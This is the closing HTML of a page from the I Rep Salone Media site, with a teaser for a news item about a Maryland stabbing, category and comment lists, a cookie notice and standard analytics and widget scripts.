IN MARYLAND" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6979c6acef694
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"1987\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "1987" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zVp2I4bBBtdqQaaC66dmig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769588400695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>